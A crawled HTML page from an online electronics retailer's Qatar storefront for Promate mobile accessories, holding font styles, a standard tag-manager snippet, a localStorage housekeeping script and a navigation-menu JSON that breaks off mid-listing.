

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://trikart.com/qtr_en/mobile-phone-accessories/promate-accessories.html
body_size: 15059
content:
<!DOCTYPE html><html lang="en-QA" data-image-optimizing-origin="auto" data-media-backend="https://www.trikart.com/media/" data-version="1.1" data-apiversion="1.6430"><head><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=0"><meta name="theme-color" content="#0B71C2"><link rel="manifest" href="/manifest.json"><link href="https://fonts.googleapis.com/css2?family=Inter:wght@100;200;300;400;500;600;700" rel="stylesheet"><link rel="apple-touch-icon" sizes="57x57" href="/venia-static/icons/apple-icon-57.png"><link rel="apple-touch-icon" sizes="60x60" href="/venia-static/icons/apple-icon-60.png"><link rel="apple-touch-icon" sizes="72x72" href="/venia-static/icons/apple-icon-72.png"><link rel="apple-touch-icon" sizes="76x76" href="/venia-static/icons/apple-icon-76.png"><link rel="apple-touch-icon" sizes="114x114" href="/venia-static/icons/apple-icon-114.png"><link rel="apple-touch-icon" sizes="120x120" href="/venia-static/icons/apple-icon-120.png"><link rel="apple-touch-icon" sizes="144x144" href="/venia-static/icons/apple-icon-144.png"><link rel="apple-touch-icon" sizes="152x152" href="/venia-static/icons/apple-icon-152.png"><link rel="apple-touch-icon" sizes="180x180" href="/venia-static/icons/apple-icon-180.png"><link rel="icon" type="image/png" sizes="192x192" href="/venia-static/icons/android-icon-192.png"><link rel="icon" type="image/png" sizes="32x32" href="/venia-static/icons/favicon-32.png"><link rel="icon" type="image/png" sizes="96x96" href="/venia-static/icons/favicon-96.png"><link rel="icon" type="image/png" sizes="16x16" href="/venia-static/icons/favicon-16.png"><link rel="preconnect" href="https://trikart.com/"><style type="text/css">/* vietnamese */
            @font-face {
                font-family: 'Muli';
                font-style: normal;
                font-weight: 400;
                font-display: swap;
                src: url(https://fonts.gstatic.com/s/muli/v20/7Aulp_0qiz-aVz7u3PJLcUMYOFnOkEk40e6fwniDtzNAAw.woff)
                    format('woff');
                unicode-range: U+0102-0103, U+0110-0111, U+0128-0129,
                    U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
            }
            /* latin-ext */
            @font-face {
                font-family: 'Muli';
                font-style: normal;
                font-weight: 400;
                font-display: swap;
                src: url(https://fonts.gstatic.com/s/muli/v20/7Aulp_0qiz-aVz7u3PJLcUMYOFnOkEk50e6fwniDtzNAAw.woff)
                    format('woff');
                unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020,
                    U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
            }
            /* latin */
            @font-face {
                font-family: 'Muli';
                font-style: normal;
                font-weight: 400;
                font-display: swap;
                src: url(https://fonts.gstatic.com/s/muli/v20/7Aulp_0qiz-aVz7u3PJLcUMYOFnOkEk30e6fwniDtzM.woff)
                    format('woff');
                unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC,
                    U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122,
                    U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
            }
            /* vietnamese */
            @font-face {
                font-family: 'Muli';
                font-style: normal;
                font-weight: 600;
                font-display: swap;
                src: url(https://fonts.gstatic.com/s/muli/v20/7Aulp_0qiz-aVz7u3PJLcUMYOFkQl0k40e6fwniDtzNAAw.woff)
                    format('woff');
                unicode-range: U+0102-0103, U+0110-0111, U+0128-0129,
                    U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
            }
            /* latin-ext */
            @font-face {
                font-family: 'Muli';
                font-style: normal;
                font-weight: 600;
                font-display: swap;
                src: url(https://fonts.gstatic.com/s/muli/v20/7Aulp_0qiz-aVz7u3PJLcUMYOFkQl0k50e6fwniDtzNAAw.woff)
                    format('woff');
                unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020,
                    U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
            }
            /* latin */
            @font-face {
                font-family: 'Muli';
                font-style: normal;
                font-weight: 600;
                font-display: swap;
                src: url(https://fonts.gstatic.com/s/muli/v20/7Aulp_0qiz-aVz7u3PJLcUMYOFkQl0k30e6fwniDtzM.woff)
                    format('woff');
                unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC,
                    U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122,
                    U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
            }
            /* vietnamese */
            @font-face {
                font-family: 'Muli';
                font-style: normal;
                font-weight: 700;
                font-display: swap;
                src: url(https://fonts.gstatic.com/s/muli/v20/7Aulp_0qiz-aVz7u3PJLcUMYOFkpl0k40e6fwniDtzNAAw.woff)
                    format('woff');
                unicode-range: U+0102-0103, U+0110-0111, U+0128-0129,
                    U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
            }
            /* latin-ext */
            @font-face {
                font-family: 'Muli';
                font-style: normal;
                font-weight: 700;
                font-display: swap;
                src: url(https://fonts.gstatic.com/s/muli/v20/7Aulp_0qiz-aVz7u3PJLcUMYOFkpl0k50e6fwniDtzNAAw.woff)
                    format('woff');
                unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020,
                    U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
            }
            /* latin */
            @font-face {
                font-family: 'Muli';
                font-style: normal;
                font-weight: 700;
                font-display: swap;
                src: url(https://fonts.gstatic.com/s/muli/v20/7Aulp_0qiz-aVz7u3PJLcUMYOFkpl0k30e6fwniDtzM.woff)
                    format('woff');
                unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC,
                    U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122,
                    U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
            }
            /* latin-ext */
            @font-face {
                font-family: 'Source Serif Pro';
                font-style: normal;
                font-weight: 600;
                font-display: swap;
                src: local('Source Serif Pro Semibold'),
                    local('SourceSerifPro-Semibold'),
                    url(https://fonts.gstatic.com/s/sourceserifpro/v7/neIXzD-0qpwxpaWvjeD0X88SAOeasasatSKqxKcsdrOPbQ.woff2)
                        format('woff2');
                unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020,
                    U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
            }
            /* latin */
            @font-face {
                font-family: 'Source Serif Pro';
                font-style: normal;
                font-weight: 600;
                font-display: swap;
                src: local('Source Serif Pro Semibold'),
                    local('SourceSerifPro-Semibold'),
                    url(https://fonts.gstatic.com/s/sourceserifpro/v7/neIXzD-0qpwxpaWvjeD0X88SAOeasasatSyqxKcsdrM.woff2)
                        format('woff2');
                unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC,
                    U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122,
                    U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
            }</style><script>(function(w, d, s, l, i) {
                w[l] = w[l] || [];
                w[l].push({
                    'gtm.start': new Date().getTime(),
                    event: 'gtm.js'
                });
                var f = d.getElementsByTagName(s)[0],
                    j = d.createElement(s),
                    dl = l != 'dataLayer' ? '&l=' + l : '';
                j.async = true;
                j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
                f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-K8WFWXF');</script><body><!-- Google Tag Manager (noscript) -->
                            <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MM9DBMH"
                            height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
                            <!-- End Google Tag Manager (noscript) --><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K8WFWXF" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div id="root"></div><noscript><style>.fallback-nojs {
                    display: flex;
                    flex-direction: column;
                    justify-content: center;
                    align-items: center;
                }
                .fallback-nojs a {
                    color: currentColor;
                }
                .fallback-closed {
                    height: 40vh;
                }</style><div class="fallback-nojs"><h1 class="fallback-heading">Oops! JavaScript is disabled</h1><div>To browse the Venia store,<br><a href="https://www.enable-javascript.com">enable JavaScript in your browser.</a></div></div></noscript><script>/**
             * Handle Localstore cleaning on version changes
             */
            function wac_clear_localstorage() {
                var toClear = [];
                for (var i = 0; i < localStorage.length; i++) {
                    if (
                        localStorage.key(i) != 'wac-api-version' &&
                        localStorage.key(i) != 'wac-build-version' &&
                        localStorage.key(i) !=
                            'M2_VENIA_BROWSER_PERSISTENCE__signin_token'
                    ) {
                        toClear.push(localStorage.key(i));
                    }
                }

                toClear.forEach(function(item, index) {
                    localStorage.removeItem(item);
                });
            }

            function wac_clear_storedata() {
                var toClear = [];
                for (var i = 0; i < localStorage.length; i++) {
                    if (
                        localStorage.key(i) ==
                        'M2_VENIA_BROWSER_PERSISTENCE__cartId'
                    ) {
                        toClear.push(localStorage.key(i));
                    }
                }

                toClear.forEach(function(item, index) {
                    localStorage.removeItem(item);
                });
            }

            var cacheVersion = localStorage.getItem('wac-api-version');
            var currentVersion = document
                .querySelector('html')
                .getAttribute('data-apiversion');
            if (cacheVersion) {
                if (typeof currentVersion !== 'undefined') {
                    if (cacheVersion != currentVersion) {
                        wac_clear_localstorage();
                        localStorage.setItem('wac-api-version', currentVersion);
                    }
                } else {
                    // Ajax request
                }
            } else {
                if (localStorage.length > 0) {
                    wac_clear_localstorage();
                }

                localStorage.setItem('wac-api-version', currentVersion);
            }

            var websiteMode = localStorage.getItem('wac-storecode');
            var websiteModeCurrent = 'kuwait';
            var currentUrl = document.location.href;
            if (currentUrl.substr(-1) != '/') currentUrl += '/';

            if (currentUrl.indexOf('/kwt_') >= 0) websiteModeCurrent = 'kuwait';
            else if (currentUrl.indexOf('/qtr_') >= 0)
                websiteModeCurrent = 'qatar';
            else window.location.href = window.location.origin + '/kwt_en';

            if (websiteMode != '' && websiteModeCurrent != '') {
                if (websiteModeCurrent != websiteMode) {
                    wac_clear_storedata();
                }
            }
            localStorage.setItem('wac-storecode', websiteModeCurrent);</script><script type="text/javascript" src="/dist/runtime.5881fc524ee18f0e3d6d.js"></script><script type="text/javascript" src="/dist/vendors.b8ac87b4a5ecced3c95f.js"></script><script type="text/javascript" src="/dist/client.617cd7702ea1a4d3fd06.js"></script></body></html><script>var data_topmenu='{"content":[{"id":"98703","name":"Mobile & Tablets","special_category":false,"link_type":"custom_link","classes":"","content_type":"childmenu","link_target":"_self","link":"https:\/\/www.trikart.com\/kwt_en\/smartphones.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"block_title":"Deals in Smartphones","block_description":"","block_type":"grid_three","content":[{"id":1,"images":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=700&auto=webp&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=700&auto=webp&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=400&auto=webp&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=400&auto=webp&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=370&auto=webp&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=1145&auto=webp&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=480&auto=webp&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=960&auto=webp&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=20&auto=webp&quality=90"},"images_other":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=700&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=700&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=400&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=400&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=370&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=1145&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=480&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=960&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=20&quality=90"},"title":"iPhone 14 Pro Max","subtitle":"","offer_text":"Up to 20% OFF","button":"","tag":"","link":"apple-iphone-14-pro-max-256gb-deep-purple.html"},{"id":2,"images":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=700&auto=webp&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=700&auto=webp&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=400&auto=webp&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=400&auto=webp&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=370&auto=webp&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=1145&auto=webp&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=480&auto=webp&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=960&auto=webp&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=20&auto=webp&quality=90"},"images_other":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=700&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=700&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=400&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=400&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=370&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=1145&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=480&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=960&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=20&quality=90"},"title":"Top Selling Model","subtitle":"","offer_text":"Buy Now","button":"","tag":"","link":"samsung-galaxy-a54-5g-8gb-ram-256gb-memory-awesome-lime.html"},{"id":3,"images":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=700&auto=webp&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=700&auto=webp&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=400&auto=webp&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=400&auto=webp&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=370&auto=webp&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=1145&auto=webp&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=480&auto=webp&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=960&auto=webp&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=20&auto=webp&quality=90"},"images_other":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=700&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=700&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=400&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=400&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=370&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=1145&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=480&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=960&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=20&quality=90"},"title":"Best Price Deal","subtitle":"","offer_text":"Up to 15% OFF","button":"","tag":"","link":"realme-c55-8gb-ram-256gb-memory-sunshower.html"}],"link_label":"","link":"","block_id":0},"footer_content":"","children":{"content":[{"id":"98665","name":"Smart Phones","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98651","name":"iPhone ","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/iphone.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98652","name":"Samsung","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/samsung-2.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98653","name":"Huawei","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/huawei.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98654","name":"Honor","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/honor-2.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98655","name":"Pixel","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/google-pixel.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98656","name":"OnePlus","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/oneplus.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98657","name":"Xiaomi","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/xiaomi-3.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98658","name":"Realme","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/realme-3.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98659","name":"Vivo","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/vivo.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98660","name":"Poco","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/pocophone.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98661","name":"Oppo","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/oppo.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98662","name":"Redmi","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/redmi.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98663","name":"Asus","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/asus.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98664","name":"Keypad\/Basic Phones","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"feature-phone.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98673","name":"5G Smartphones","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/5g.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98666","name":"Samsung Galaxy","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/5g\/samsung-5g.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98667","name":"Oneplus","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/5g\/oneplus-5g.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98668","name":"Redmi","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/5g\/xiaomi-5g.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98669","name":"Nubia ","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/5g\/nubia-5g.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98670","name":"Vivo","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/5g\/vivo-5g.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98671","name":"Realme","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/5g\/realme-5g.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98672","name":"Poco","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/5g\/poco-5g.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98692","name":"Mobile Accessories","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98674","name":"True Wireless Earbuds","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/earbuds.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98675","name":"Bluetooth 